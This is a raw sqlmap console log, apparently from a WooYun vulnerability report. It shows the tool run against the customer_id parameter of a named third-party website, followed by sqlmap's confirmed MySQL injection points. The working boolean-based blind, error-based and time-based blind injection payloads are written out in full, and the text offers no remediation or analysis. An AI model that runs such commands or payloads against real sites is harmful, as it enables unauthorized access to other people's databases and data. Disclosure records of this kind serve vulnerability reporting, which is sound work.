 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/invite/sho
w_invite.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:28:05
8:28:06] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[18:28:06] [INFO] resuming back-end DBMS 'mysql'
[18:28:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (6063=6063) THEN '' ELSE 6063*(SELEC
T 6063 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8326 OR (SELECT 9247 FROM(SELECT COUNT(*),CONCAT(0x716
2717a71,(SELECT (CASE WHEN (9247=9247) THEN 1 ELSE 0 END)),0x7176706a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9244 OR 6338=SLEEP(5)
www.wooyun.org